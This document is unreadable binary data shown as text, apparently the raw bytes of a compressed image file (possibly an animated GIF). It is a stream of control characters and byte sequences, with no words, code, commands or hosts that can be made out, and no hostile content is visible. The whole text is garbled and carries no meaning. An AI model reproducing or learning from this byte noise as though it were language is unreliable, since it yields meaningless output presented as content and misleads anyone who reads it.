ȥ�*db���Rx�!1}�iB��	y�8_x��.*�a�=�7��������+U��C&�~��E�y���yf/�X��%�J� �y�3��ӯ"�6(����̠�@�M'i�QD�cBq��7_p脧N@������dd�=����E7H �8 I���P�sH��l��=!E��5���0��� u)�B�Zl	0��o"#	T�騝$�u`ZU�աGx�h�-���-� �:l���Р���1|��$�ZM�����x��ryh@�L��HZ��.�G��
�g(ҥ�d� f!�$�2� �^����y�V.��׆�v��W&�0��b�� �#ʀ�H�(����Q&���*��\F�R���pV�/ ��%�"�Ɩ�sY����������{Fa(t�V��>A�Y���;��Ì�hc	�!�I>-��<�j�������� �ǖ\t���4�)l�b���f"�v���	x��<�!
7Ƹ��=���맸���^z��5�>p��Ƀ&�p�c`��x�� ��h�?|S��q�����m�B ����W�R �faa?��Vt/_�ר���k|����Q���\> "�d�����G�X�@�N��G�����#�]���u�OQ }3��� 9$��rQ �� 'ջޏ��V4�ڸ�GnH���`wY��1\ �T("?G	@c���-��}��Jp��!�BCC�b�	&�N�`Ғe��H����S
>�ѕ9���`$l�Fr%e,�$�<�a`F,.@F�Ϡ��0?���@�h]{��:Q�a�HJZ�4��D(r`gH�Jȱg���,f�7�H	HM�f9K�[tKЖ˥o|�����7<�����tpы�@����OypH�JP����@�%Z��.j�|��g�.��*��@{8Me���$d���	���4`-��*�\$$4�B�YQ�f�9���*Ta$��s붙!q�3��":��8Ĕ�ÓYSW�
�d��Hv�,	Ip��`! t�*PAy `Zp�*�Z%�,����� ����������(W�����Y��?2�a���?^��pB�G#z�+��
,#�rXW��2��+r!<��d���'���7� �X+lZ�< ?�q�e�/0ć4�ǻ0@[����e-^�B5�8�:��6k��. �C'0���rA�
��s��y*���>s٢QTѰ��	�
�B�� ��|@�@
$!	��-v��_\�L�;��CV����E�1�?�𿎼�%�xE	�� a<��?�L���|v�$
�3-�p�Ll���r�k������r��5����B�3o尃Ƞ��GӀ��K�n��t� �c�(�&b`��t��@&`�hPC8<t��&��Tr������I��
q-����@u�C(�J���̸&��j�v�?RG4
�5�~��ԁ��CB��͢��R���C'"@�o��7�X;���~��'�����	|.chCG:P���G����.11~\�ϲ��������[ 	>�C����3:!'�?�������ń�(�AUn FR�8�����<A\r��? �:��A6zJ:���-�K�ρ~���;��WZ�����A����"Rπ�9�ǝ�D������!&�� ��hMG|S��]�!B��=8$|89� ����q�ٯ����%��Cؼ�t%@ 0q��@2 $���m`�k���m>�@*���oǃ�,��f�s��L�a�o`B)���C,����r	-Z���qm�B��i8�������z����N hX�?h������Xh�ch�C�j��S�ب�ñ���P#�7p@Ä�K��&�7���Y��p��`���k�Rx@��?	t�9Ȁ<��	�_h�3��Ⱦ3�3Jp-�a�;���?��P7~`�4��#8��>�Au�� � � "h�sѯ@9k�(`��OQ��P�(�B*���B-d�v��;huYp-x4uP��H�d�(h��	ϰ+u��9d�.I�=�BA�C	,NY4�i��+�B��*܃�D	|�2`��@A{�>JW"!� QE-����p��%�4�=�C0�Hm�<^�@/.[&뫌K�ÎXFR *�����0�E�Z���I����F��� <q��g��]�ƚrG����H��G	d�/p�\@��!�0H.n$�E�H-TF|��h �0�Ǖh� G��)�H-D�L����tlǧ��Rp��+������\������dYƧxI�
�����v�D�� �ɟIX����ŋtI�,����!J�� f��Y�=��\�/�J��I�j�@A�d���J���� �p����(���n�ʎ�K���J��Ku�;��1|�1�̝Y��)�4��1#o� !�
 � ,   � �  � �	H��?L�a"���4���A"�����!ď C�I��B{+������0S:����)�<'�Iʕ&�
J$F0¬ذe��7V�y0�?�O{�LZ��ׯ%6!�3�A�c�p��ʵl�r�
��]�8��u�4��-���V N�w+��̼1c��(e�������u��� �ҥ�u�އ���\�k�{+<䌘�\�V#Z���̿���	�鹾Km�+q����K�*�r��S�J��Sng������;�H�P���
�h��CBK|�S���M��p��!�fXiZ��[j���[[q�`A8qŞ}2ĜR.A7gi=��Un�nYhs�a�ч�S�j�(�r�A�B�ڋ&�hW8%�MXM���8BN��M�Q�G:X�=i%����d�GM����W�h���l���,�0���
A����'?��I'
�2 
(�Q��*��t��)餔�I�@�0��(T�)?<��.�j*��qj���(���i�����.z����
�+A��J���j�k�Z:k�%�@��Y~�z�bΎ�)��v����b���f�g�Q�'��֥.�"iZ�B�����~~�nb�.����ig���3�_Iz�����@����8�BkiI���@�	���`�.�q2I8�A���1h`�\2X#\iA��#��,�h�9��I��L��7��P�M��TW�����?E��,�_D�A7�\�.I۬v��<sp�5�t��@E������� ��B��r��,�ɖ��?k��E�PMwE�H�Ep�V�.���VΨϓ�Y�?�T�A<��?��M��4�M��7w~��!#�$���s�I�@w{��@<=5���`Pwx���/�����O�,I���D���-P��=}�`܎v��{�C�D��I��! ?$�?��{
���$U��� ۃ^���9jcԘ��jG;��T ���8��@�?
Q"t���a!ėC�O!��
����� �X�0�厄�"�0��Tq$T�e!�a� �@nؕtn\�@@�/0q	�+g�D!(�p���G-xC�Fx���B 
	CB"^q~�5�P8�/w-����qG�8�O��@A���=vc �Ђ^��U
da(A������ k��1 �Dϗa� � GEm,c�����ɐ��O��2�P*#
QP�@��m�ƕ�P�P˒�S!��0 �z\0sk(���;��v�{����F�X��4'��|(���?�0�K��+i���P ��@b���b�3�S	� �?�# X�@?  �h����ȄB��?�hh)�@��@�O�@�K� `p�"5H� �����u6�)T!�����~��+h�@������xM5H�f�	H���#Lȫ@x�Ol�rGtZ�W��OpP|��
P%�� �8)�яuP�P)WW��?I ��H\S���L�OrW���I ���d4���k
[O�Ѡi�	ꑏ"�'�j?V��~���]�*@:И�4��Fꐂ�V��A� ��W m0�wC���r��n��1��[HgW����i�JPYP6�\լW�1��� �qc�XX����@D �v VH�1b�b-�����-!����
����li�����W����'N����]�@@��!D��� (LI�}��}j�6�!���;�,�
)�
Z@����}��|�@_eޘ���j��F��$ �
�
'a����@V��2����A�J�y�1��������"���A i�G=V] ��,
POZ/͒b[��dֲ%�W�X�d)�l��U�*�I�\��̎F2���@y�#���$@	��@N=�Q�m��!-�HZ�y9��y=�z��מP���A/�� h.��
 , �L�� M%��ϠC�q�p�-���P�L\$'�ù}�A-4�����n�z+zyޟ@��;�-���$Kpc����n4� o�X�?x0�+��8� L@�����P@�D%��v��7~������-��~q����9�-�u"eP�*w�x?��� �+%p�B"�Cȓ�rW2���`q���щT�� 	�@~ �5`�9������ �U��h����  Y� ���=�LhdS�Ƀ+*�񏓺�J;\�� ��p� ���@ ��H��Y�!�<���ݬ��:O�w�}���\��u�@�'p��  �HV�d� �U�U���π\�V��C�.�y`}B`v� b
�Q}�G�h�@FO3kP
� p�_�Fk�G�B8��{-؂ +�7xF��Hwl���FhҔ	��'�F�l�PlA��y ���q����4���7X
�o��@kK� 1�-'?�c�� -� .�s\�l�d��oP�Rwp�P�
'|�%MRhI���',`vX'^��!X�(B�4�PW�e{��~��	ogX�C�W���"A�G#  �]%x�F'+0Nȇ� ��P�{yHdB�.0�����	�q
~�X�X~т(g
� ,_cCk  G0[
Њ��I�Do�F·$  �@FWY����G�D
/@x؇ �&���׈�!Q�H%�d8��[5<u��8s~% 1�W2p��h,������M�o\elGJ�x��O?0YŒ���xA�@}y�B����	��I���x�Az`��v���� �o�Ƒ�@1� �� G�����X5G��Q��.�wYX`�5`l�u`����;�CM�G�p���0
;@tG�.�}��`�M
U�p� ��{4hY�
Z�*ֆ�X��x��s���е
Pʕ�|���d�� p��� ;��]PB0�;`vq "����"���P�=��0�x��r�	W�`�x�}6�Zن�7 ��tp�E�)�G�p�4v�_%M�P�=i�,`n��q�0�a�ĩ�(H�
��>a� � w��:İ��k��s�({�y2�S}2���h�	�Zp���d��p�]�l�
�Y~Y��o�yin!ш���
A~cGD9�T�i	jX
� 	�礐0G  T�{10��֩b{� m�	��`��`�Y��cg�+�O�VT��4z��rʟ��������0��sU=��@K
�Q� ����{��	�L�S�X�11  ��/�4']+�`t�N ��|�f����ӷ�5�p��o : IP�p�y� �8%H~��A���U 	:O��<� �p�W��*�3 ���f# Uj���7`O�P�r Ф�����`n�(�a��J#ѓV(U�%���X(r���N��֐m� �G��V� �����ii� |5\�q*� �@�1p�|�	�0�~]D6
r �(�d����`����H����fw��0j#��]ЫAY�j} J;��Ad06�b��.��aX�І�0`|�a	 ����Đ�1 X�p���p�P��xX��ŏ0?@z:;�:� �:[vp�D[�QyLY
ٮ�=�0ApG^�Pڀ��Y���^��?��0�Ф-�l�u|`�m��m�@�����)M&�<�w��X�}+�;��}�}�glէ�q��k�x��J[ r��P�e\0�`���%3���  ��0�0�3�mL�<  |0��@ডm�	@�;���|"N��\�N @�'rr�]Pϐ�7�� ��	�j���Ѹ�'%P����SPE�"�gh�܈q3�� )`k�(�	<�q#Ш2 ���:�+B �@
�k[���� ࢿ0�qq
�h���� ipa��"� `��`�� zb�X8�h�Q������c��k�S e�����V׶	�s��i�z;� X��-� h���������d�#��[��9ԠZ����P�
�%��B0�y�ʖg��I��D�`��0ǸS���61�	Э-�V��@#�f- �@q5����Bly���ӌ�&0)�+P5�:�3?u_j�P:��H��� �C<��7ĂYq$(Dh4��Pa��o��i����
P
L�b�J��	ںf	�����L0� �\�%�T��
h���`8��*vM	?�*- ��6A=�f��w�����~���Ӂy�� �\��G_�F��F`��W�3�fpɌW�����sW�m�@�-y�
�k&ȠЮ
��'m�
`6HCڠ�X~:j}۷��%@~rT9���t 7�>����5F;nK�Z}���W_--�<������{���hl��oݔ�9��;��1��?`n`W6j����? `���a��� ��J��Hn8���Aa6K@��88w[����; z%�p������P���"�ۮP��`4khC�0�\xMϿy��k������,����@Q��CgK�cc�EQc5��o)��>�q�L��� �'h �h��=z�g�<p94�Hfw	�Z
��a�7�7��o�������S=�C�� ��5�j� ��<���Ȓ,�5y~h0�����*�����k��m�*Pt�tMi |�o r>.'r8mvD��L~���b3�{��96�<�1��H�k��٪�* �Q����[�|b��	��a�cGvf�	���@`�j�������e��r0�~�|*�f�<JcB�w��cv�(L���,|�����[����fW�b-��nm��	�Іi�;�$ -��8Mv�ڮ�����-r;0
}
q�Kn�D���N!�b�rL��W�����ܭ<���X���'� �@��B�Ỉr�U	h4���}��o@z;��X��a��.��  �BQ@
�[��-�]� 2��N�����]p��;�Xn��	[(f��]�0��i~��b��!8	�Χɧv9�|���-�ˌ@�dP�Q`kXQ5�B�;oǆm�݊�M�=O�G�O����*��%�b�����r�*�<@R8@ V?��?��0��_~���7�| ��Gq�j��j���gD�2e��O��и�u����y����`�[8
�f{<�p�MO�3�<����pV/Ū�B ����?���/�<��T5�4�;�_ �1�L��I��HL���	q����������#~l	РuW��M��C%���Ѩň��M�X�b�&ę��כ7'� �Qț?��y#�0`�6��M2A0<��SW��%�O�?KʔR��OqT����..�r8� ��/Р���?A��@��_!�R(�,$4$�t�?_������_?|�x3��	�KТŰa�0��������	4���|�M���LZ������FBp�za�a�L ��$A�d�=>�\�%��G�^�@�(���qB�x�!q�<nqē'1x��Wsb��Z�<�I�t�NP5�tIj�K^{�*�����޺�b�>�8a8 ��dQE��&��!�a�Ҏ��b$,���m �ѐr������j�b�/�Т��+� M+*5]�Zb� 8bHf�������B��0�hCH:QE����C�˫E���G�R&Z��*�h��������+'"&��! �8��/B�`4Ҁ��"��j��訉�p���f8�#�&ȣ����9&����dU��#N9K�ȅ�rh�$�6Hc*8��A�(8h�L����Q�0����j
�[� ��TQO}�(~Z��2����R�hA��T�@�p�"��X��`�M�CA��C�
���-pĄ���O��!A˭l��6f8���ʅT(u���R%ɈB� �k�?V)"� 0�U��|�z@1� ��&fP�`[�SB�J���`�Bk�ј�B)��.��Y��ݎ�<�4�=�����(�Y<��d��(�% �R�&��g�ם�g��9��*-Z������s�h(#+���K�f(�KpLC���x��tK��$��~P����vj����=UΒ���M�����#h��щ��|����,����g2B�"�v��t��Ӓ���b���< iHCP�i 8;�Pr�"���Bᝲ>��0*zJPP��2�r�\f �`b%�T���m�
�G.&>��:�A2������A��U)5R��?
P�M�@�{�Dz@�<`��O�`9h��D����0y# G��<L�C���"':q	���N�%j�� �`q����� �:;r��%���A��A�< X���F����d+7�7&k������c"/;p4�+ҡN�L���LM��� �Eub�!F5e ���a���x�  �p�c��3���b	��DE���g"J��v8��$E>��<�e��P$}�6�t�
�����@�y0���Hؑ@�2��iJB9�T�&���L���E���@�h�2��(�rr�(�?0�|�K(GЁPb�&$Uw�`�?�!��"yDX��<�N���P�E")+��|� H k&���ǜ)�6e��v��
���G)�RP�~H)�<V�Z��Gc���~�A��N��Dҡ�<��x�	<{���iX�0
�$�	m��Fd�%<�-�PN*Ȩtq�h�!���fU`GB3y�� �PB��h�zp�(T��?���T���1�;ա�ֳ�؂0�{�ݔ(nsY�`�Ʃ#N,��3���>q�Qn�<O�"����ST�1������4��&|��r+� 7\ :��8��; `R��?�Z����[��DN�bde�� Bd���1��(�r�.�Lo*�QJIAY��8������67��^h �� �� ��L%E�\�UpU&B�3S�\ �������FV���	O\F�P����,@R���z�p	k�q��(�
:Ȥ����.mT^" �R�h!K�t�2��6�A`�2<*��"k��<�-��} /V_ ?�8j�Zp�2P����.n�l��3dR&e�[��$���+E� X`*́-p�;��{����\?08��y@ 7T��5&��	L �r�H�y��cL¶��x0�G��"5úY��di�!���E& 9�G�?�Q�W>�%Uq���
@\� �,�jZ���!K���P�}˚D�#nM�
���H�<�8SyD Y���f;��xǙ� ��<��K·o��Mi�[�f��e`�h�(ߊ�/�k�?bq*���:���� �����̰^�Τ��z5���H����@���+���=iHhl�(@Yk|q�c3�#�A�F!�P-��2�e�F�3�p���0Er���N������<5�	S���M�#�4�]���	�g�� > �l+�	�E���b"�� A!8�#S������,K,�Q�B��N����鰉���ҁ*�3��>�r�H�蕩`���cx�2����T�*1�t��~��� ��q8�� �mP;´����Kf���
L0�KC�OQ5���(�����x@e 3�(*�����HC����v��>8����`�߰���� 6��K��P�Ӄ��{ I�� ��\D ��h �������LP�~� a��9
;H� �@���UT�U��p�@I��EI��Ёm
kPC�ʀ>����"�)e��QPp���ڼ���A0����T!T�� x����~��KP���LT����	���P����G|t�m��_��v�Y�b�d��� ����:���0=k��F,p��h�u����,�u�?v�p�DL@�0�BP�G�t�"
�J�*z�	��`�ہ	(�6����ĺk$���G�  ��h��X����S�9� uh,\P;I�?@���8�qxI��G�ɉ�.v���$88�����1�B+��3��@�&M"��J��? �
X��s��6���X�L�m�Lh;�$
L˖�F� '��uP�$ЀF�B���F��9���@Цi�L9J�� 8��� ���U�
X��X \����F
 � (��{�=M�T��F����tI�,� '�� ��8p���@�h*�?T�%�訤P�G ��8Ls�J� ,��R�(NXD�\� ������N�!�A� ��  ������Ϣ0�Nd ������gj��M�P�R4c6�������~��� 0Q�\����L�r���N�T��� ���ǜ+u� ��s�����;��������(�#8���+P ���J��|L��"�S
 �!X���_�q� �Ƣ�E��(�R~�4�U�TL��,��"�=
��OU��T�8�8��#L�����ؠ�6��8���s���$PČ���EN,Ԏ��sĂ�$��E�A��/eL�� ��$R��� �+��pSU���_@U�!pU�`�Z���<���X���@��h�/�Ҍ$N���H�4N]Ī�J?��ڨm�����qdV+]P��"=�qWQEQ�p�<��ȃ7p����������@������B����D �t� ��~X�,]�t�s�� �9("���9aOI=�A��!@�/}L+���Xp�T�Ss-�.��P�bC�< ��H�@��|����ͧ��J�"���l� ҉�P~�X~(�Q��9��3(�:�	��!ъ5Z��֐�ԑ%S��8�P�.؁Ȑ��$f�a��6��ȵ���	��ۿ��q�J*%����҉�J}m�@E�=��8���\���R&N�%[�5[�-�9��`��C؁H1���*��Zm���U	
VZ����$Z(N�D��-��W�=��q^�R���"Q �Ho�O��V���P�^��^uń6������ _8&�7~K�:��6@ ]�<�7^-�q ��q4� �
�H�rT	`���=�˅^��Q��Ӣ%
���.��%�H ��	`�K�8�����PC*�׬�)*+��h�J+̇���HX���A?P����� �H`VT`�����H��
���&�؄6xЁ��;����@c���$�m���Tcd�8G"M��"��\�_��4h����"�ތ�P��F��E�'S���vh��dR*5��������a�%(�M�P0&0�B�f?�" �P�I��Y*��T0�P
�!��n��E��ӳ%�c.4U��V�Hh�B�h &@�n.h������!N���T~XV�,R���"�Ћ��+fz�(�U���O'
�Qf�hDI\�  �5�n�Hɍ������Q�fb�[S�TE�h|����ր�V��\���S�.*�������⇆^J��-�e���T����{�P�[}L
��i��嘮j��j��Y#���V�k����6떳�z��'��^�0xl�H�v)�N ��&#Nb��Η�g�&�ja{Y�|)����I�&Z��FK�~m����j%��Rq�|T oB�E��n���A���2@햣� Q��~n�~��@0�9�
�pN2����f��,R���o�jo�&�~`J`��X�׊_�0��@o��#p&jo w�~�V��X ��u���.���x%�V� �pi�g������β� ���@���-�&նp'�;�7��1/����8�s2"��  !�
 � ,  " � t  � ��+��@�L�PÇ#J�H��ŋb�ȱ�Ǐ :�P��`HB$���E�*7¼H� ��G&���ϖO�D��ѕ!�dQO0P�H�O�?�SeXo+HjFOX8��ٳe��tZ�׷�"tk�-ݹj����)�#����m0���&$�����2WQ�ڇ8�j�
FW�C3\�A�?��,����2�f.������]:U����q�֑��a�? �L�H֥1H�޵�ujJBuY�[ij�c���x,�z�6�����aՍ+�d0}�B�C6H����z�}�^x�D�_
��}u�C_ 4��6�뙆�{�i���%�ƈ��}��0��0����?�0`D�g�16��8!rҕ�q��X7_H��-��bD&J�F�D1�?e(Je|�-d�݁���@�yF@7J(ce�Da��|�j�L�ȹ�6a���6i��h��F�>�hcQ�A`��u��f�m���X8�B@�|�v�iP7�*����Ԫ�cZJ)A:����5�h�A���TOeԣ�<��l4�U��i�E�P|��ܪ̌����?����^�qɮ��!oAc���%��/OEYPO�j#�^D;mM
�����R��!u����A�C�3b\����#�!F��a�"���@K����K��@_x�D<p�y�� ���Bը�`Jhq�n@��<����Xg-FB-�lA`���-�A��,��-n,� �8yƓ�9�U�.bJQJd�!�ߦTSEn�q	�`��7�x �u _���gO��R���3�l:��k�Y�_1OqKQI���QE��OYT�H,u�`����ax�����udx�3�����+����0�|�F*U�g4,�=�9���Q��+���;3c�qDV�����S<��Xс
g�3C�L��U�����,Ԡ���@��Tۣ�^T��)��H�\��E,~��R\"~���R��-��$2���� ��وZ�����7�_d�#��0z@��
T@Cg�����@�
��t� H��f�&�E:=��jv����*�q��b��m ^y�3r��=���x��a��-Adp�Pb~��?^ ���`h� TЂ�PZ�B~��@�hK��e�BG왍9FqE�������E���L�*�G���*��?4 0S����\�`�`�eh��
d��d�Ay������#��e6��Q ���X����@	N ����1���<�%�4�
h�̲��O	�3e!�?z泱� 8
;��t%�A0�=�,��I���o�Q�>	�����|[M�B*���,1{�'�Þye�8J?�����,xH�A�� �A8��<��B���J�Tx�%w�	�p*�2l�n���|���%f�Q�DXc+�P�8��.����@$!Y $���W� �!� ��@@^��!�x@.���!�dS.ʠ �Ua؊k�
�٣�T#J��ZY� �e,���v�A�?0[Dͨ-L���@�!
8B�|F�( q��8���v+�En3��.WRE�b1��v!��EnG-�Y��a���&b�j�"��AijԱ���H@�9��Mq������d�I�-X/Ui�ױ��o~��\��C.�Bz����r��[�4�
�	����MpTo,J2��T� �,�*|��<�Ƀ�,a��9�a��C�f�j�_=�� b�=�@�EF큎�]�@91A�?���`�����7<D�Nf�G/�b_�Bf���6�˩�1��6�D[m��p�]b�����yf2S�܅�
a?04&�P_�����Ǣ�V_��#�iv��z�f�@D!,�=�P|��7��������᲎�����|�CO�I�C�`X){����G�օ���:�`�����,�U�!A�$�ȗo-���A�D���v���gA�`���!������F�P��mV���[�v�?:� ���|�� �,i�
@���"C�n���"M� H}1����=4��e\�ܫ�� C�X��+�%�=lOTk \�w�@LBbV�y#y �\����GH�b����@:��Znsqra�z܂�[�+`f4�g���� �����50<�,�ܜ�Z�?a� |5C�P��a[� E���<�p���q��c�^�����xFk����7��X�`�����uЇ0���)����#�1�"e�>����x}��@M� �A�'`��+w�'[q�×�gJU��y�neYX�Y�W �1oqy���G�p~�~��s�<
�)4ĴH3T7�v{`~�t�g�57V^V,fL�jB8|qp��q��j,��ηYZ7V���հQz������'~cC~1�3�K+s#�14C87GtG A@�[ ; q?�Oc5
'�����^�k8R��{�e���e��Q��Y�7V;P Z�"��P�
9����`E6N8�e�k� <`L �0�Ĵz# p�5�0����wU��RX}�x}�����Fn!U�Č�x�k�h8V�X��`���U�
����`���		�|`77
)0�dz3�f��12���~-��[P���ȸ� % ��j��@ �p�QY��\&��}? &y�P	�p�� ^p�@A���DVa�2*hW �0�B�dz-p��z�l&a	Џ���Qx���e[�gq�:��q	�D ��vH��\�U��u, �}u@���Z@0�28>@	�lDVQG�#h�� 3��WFL�{f��~L@L���#���0r _R� �xhU)y�\`��	}�� D�xH�`9 ��hc�Y���i�ZזP�\�"�p� �2 g>�t�f1s�dD�Cf�
V5L:�f��x���U[ ����V����i�&�K :)���]�x�I� L���u�&���o�@P 3`�_(��C@j��J��@P���@�
�FF#f�p< d�'���u����p��k��'@��V���&	�� '�W�(S}�k/�I&9|D�|��Oy�'��!A (P�6	�Vړ9eQi�|�X��	��%Xf1�5���?�$e��7�k���*��a�� �Uk�OѸ���d�	q ���DJ�H0�`�JW�ؗѥ^
'�?i� �� @2�o7�)*e?�I�W@@�A��p��� ��6e�R�����Oj��[�h�H =�r>P�k�W-R���:s,qWc�p�ZFB�;`���*����%�QG�7�qǟ�0\�j�	�{�ep.����N�@���O�z�N(��*A`��P7�=@�i��5Tl�~�И7��
V%Y�'�;�7�.�PX���Zi���0�3P
�Z �0B@�%���O@����_�f,`*4�,ݠU�k �5��1N!adH��ise�����[�O��{L	�Y���S�A� �u3p	��Y_�Y��O���Ƞ�p���OQ3=�fJ���T+� 9�-xs)�����K��I�TzsJ���q}�p�`�
1Jgh�h��Oo�8�Y^�P�hA��`q^.b`7W����(�s�	c�XiY��eY��?;B&��e��q�		У�`v�/U[��j}��-6
��k����V�pP�#v�*Te�	�xs�3�	hP��_L�y�K�{��
|��J��
u,�45qXɟ{�e�[�a��t����(�d�*
��[TˠP
< 	7G�������/�I�4'uR�T�o �Ȑ �@��	o���v��:��y�MǍq��A �^�*�3-�-�e#�zdz��
7�\�u_W���1��# {�	��
�j�GLR�5 )q �/��v���WL�*(��a��@;Q*<^�+�T� f��jl�l<L�U��n|�3 	y����	*�\�Or���4�WV0h!��i[�t�y��@�rM<�㥓��jvV� l8��
O6|�U�e�K��I����$I!�
a��*� l�4��z�[�����4hp 	2���I=#��6�=:ѻ;��uD6Ӻ͇ L�z�L���e��[�uLRn�
�0p�uu���T�������O7(k�u��;�p �1�f�A��d@ ���[�ꛩ�#W�  �3 �Y\��Q�'Ϋ��4R�,��dKX �{��#�ˆ�epO|�,�\B��[n"�	|�
���#��`�%�١0}!D�����J�t��g�q���UՏ������� �6
Vw˿��`5L\i}�	�h�hh��	��sA�	0`��`
�3ܕ�D��`@�0aͺ06o�����	�s��;|X�?�%d�
jL� I�|�I�	���҄��ɟ���O��|gsi	KA�M�M-Z�&�m�0� �]G1c$�fxE��-�%�x��r0Y��0C�#�U�eX[ ��20�t��� �ТFlH
�є��Fa56�l � B�=C-K৬NkR:�� ���@�v)��'Є��U��IĪ@#j'��JW���� LL4����X'�	A����h��y�Da�s� 0��@ �¸�%Z��"���Ŵ�ce�� vP&�z�
C|�EMhY,�#%n�f�izZ�d��t� K@�����2Ā��p�j�M�� q�G@ajtV�0�y2;� �vq�mM�e�<� c�/�U
�8��WF|0�uY�6U�u�t8�24��{���K�0�s��
�W� 	�` (��c:U���~/f?G��1ԑC6eJ���-:�=��=a�u�S�E�LpE<� )�U��	�	�$2 ��[�&\��� L�@��s�Vc�����%��Xh�ĻX9����UPB�
YP��A�.`����G��9#!W�2�B*ocdq�=i��S�	��	���`�k���]�[���t"���Ġ
��� �v����	?f9�W�t	@	Ϡ9�u���� �S�����4bc�S�K�K@�fa�ci-j�v�z3p�p���h�x��*pޝ�3W0�2`U��T�Ht���H1�srW��Q�>�� �pZ�?Gv��л`���� �1ra�Z;W�u�1�Xa���`V ��hp�!�� ��Ġ���A�	Ҡ��_��	�$�����K�#A�Gbx�$@�<��cٲ��*:�y�`	C�`�����z�0PCX�F�	P��!�c(��T)Yy�!�4qV�L@������E��C%����'��M��<�����@�O�?b{Z4�`CIG@���Z�,�(5X�� `�t%�D�0��$��4���p!a���.
�ķo>�)

ቃ�_�]�bK���2�Qh	����ݯ����;���>�01n��I-0�hzg�5u
�@(S�&����p�i��
h �<M��
�%�0���Bx�駏c��p�c��� 9^h��8h�ڊ.��TD�p蟼����&k��#�8��#�;L���)R�Ƹ� ԩ���(X)����6���A� ���vZb)����c�Q!ĦF�G�^P�9��+A Z ����X��tD�/�8B�d ��i�BIH2i0�l�.X��|��?Ӿ�� ���z�[�'5ZB@����M�M�(��g����f �GE�*��T�C��X�QH��A�x� �jBh����������(UU�7�� ���=jh� �`%�|]��oVX���eE�Y�3�i�Ѡ�z9�Z@������84Q�8�2ܵI'7t��� L�2�I8�"fT$=���2 �������"	1�(�A0��G�H%����{�*�!Y^gD.���-��@�ފK�	ĕa�G�8�&�@:A��j� j�w�%�ui��$f�6Jc"������vp��3]��4�ǻ��3/y*�� �	Í��P���'�s��E�Z��:�䚠�h\K����&���-O��R��Ir)	�һcg�ؑ��r���2n���©!�4�k�.p*�x���da����b��4�2tA:���0��><qaxW u#��m	���>�4��;U6�>@ij�R;��v��^��g
P�R< �ߺ�r;jD���Xq�"P�c���3���� \ �s.��>�"[�2�	�e� o
8H��uA.v+�B�u� jT�a���� U�3�m �uDR: 3p���4M�?����4�p�-vQY��Gr��;�A-�9H��%�h p��hւ	��Jl�?�x0�$b����PE�K�E�x�HF�6����	jvp�`i�����YQ����(&���?%���� wȁ]yv �Z��8��<��;� xp2�]t4!"x6��*e��(�	��!�q� @�9P�B $(��F%!	������APpӛ����
�����@*"
k���Mi��P��<.2��Z��3�
hH�D��8BHe�褊�T����"Mj�$tA@hd[�����胉b��Af%��	� &��� �k@�����{��Q��rH�A>*��I9P��!��e-g����*���B,в�GlA.B�&�P9N ��-f�f��\�����g�y�9���P�z2 8̡��uml��� ""4�v�9�`?�^D��C��SPX;�6�@�0?$D=҉��{࿊�)��k
�84��A�Y���m�@:���"�0J�
L� �q��ʎv��)Pπ磞F�#H�1�p�t�VD���(���-G�����S~f�0�7���x�A���,�r�p�Ņ���k!�dHx��sn���u��N�|"H@�#�Fv!7 �5��"&�%l���3�-��1�p6݈p�H��d�!�b�e�0HSz�f�2}i\K���D#������~�1��p�`v��c�ɽyε�rmiAoH� F L�ʔ��΃� �hJ`b3H@�.��aJ[���צs	�1�PCb?��$� �784��8-��@� ���� i�m�D�$�> �ַ�w���_`���q|���@n����E̠dV�1d����b�����&y���LgJ/�����E�tq��<G�ـH���DP_��t�/T�v�������(�b0���a������<��(%1��v ���ە.�ӽ�T�C.�@�4�}Im@.�R��a��?fp�&+�!j�9���BD3%#D�1��h��wq+(y�X�� ^,�J@܁N�8H� �@�f��Ł�ܦ��VH)t���c�+{0��c�����A�O�3��ܧ���֠bB�B0 &(�9:��<>x;�s?<�u`�~ �Ż�a"�c.j`7&H0@�H���k�|�����%�	6�	�?|(���A;�����;{�Q��k7w[&:"�A��B'����� B%0��y<�X����YԋR0�#�Bl�L��+���j8;�R��;7��H��Q�4��3DC�Al�+��(Z����L�0п1�(��L U8BlCk� ��𒢠�5x�>�U��5T� �L��n����O�)�H���DAT�"�VlC(`�9Ţ �Q$ŒX�P��b�F:
�+,��D܉3�0�|�$9�>�F ��H
��]@���g���Cǀ�h���M!G������* ��<�f+	ĨGb�G}�<�* m�E\�#��2����l
.y�8�h�Ć�7aJ��a�FP���yI���8Ȓ؈��Ā  !�
 � ,   � �  � �	H��?\��.��"���2]���!ď C�I���q����#��0S��߀�0��,�J�@�

R�aVlؒ
�gL��S�R"%ʵ�׏���#���*�ʵ.��'��ݻC����5�RV��m��ܙM�V݉���Q>�3���R��גH��^}L�4H�uij]�R�g�dUDk�����Ċ.L����xj��_N�����ٔ�_��e�m=W*��ؽ�~]9�g�{�r�\�v:�����m~<��m9��Z����%��]��)��qvg��W~~\p���[eŽ�YgƵf�h	fX�\[�&�.M�&G��u]hj��R��tv�p�%e�*�V!G���A5��N���c���x#k��6�x��f�U�� pB��
�5�N z@�h%�n)��hf�(�b���&D�i�x��|���� (�i�B���=4Z�=�Z�@��@"1�(��b�����*�������4����V C��%��Ĭ�����j�����Z*��%����
j���*���DA�[ڪ��,A�>*P��tN��Z�X������:�j�%ҫ���Z�@�6:����KoH�������n���{�ڲ:l���p��pW�Z�.���ʭ���kO��F�Q*����0D;Zm������`�?���@1S,jA�#���ԣi�A[l�?
�BQ�sie��m��;q��O��v[��
� ��@W��)t�m7�_tJ�h�����@�D�o��'��?@��CT�ٱЍ�A�ߍ�=��B�;Z���^P�>G�����ڌ��5��n;��Z>�֬�ѡ7��?�?���Ƈ�s�#���#��ގjm�FS_=���`�45��D���c&����֌BÀt
���j�ҍr�y�{����IW���ql����G��	u�J��р�<�}�H�W�����^�xg��0�����Q�P!�H�Q� }���tA-t�,H����S��5�]�a;���v��ZH0@�zl� TàB 04Ё !��ҍ��P$C��7���aa 
��RA��Q ������n -,��@�,$4H�H��G��� [��"!�7� �����өmԨG7�@�%,��L��03%�D	Qg�F�#~Q���het�Q�Ҁ0D	C�aL�`@��G.dBP
D�$�.t���4�B>\	%���L���� ؂���B0�3�,��a&2AR�e�����k�l������h�� P��B���Z��P�2�A�`n
ȩ�?pA�0� C=�q���t�*#��8I��a�x�6p�m*T}�S�0�������ZT|�c
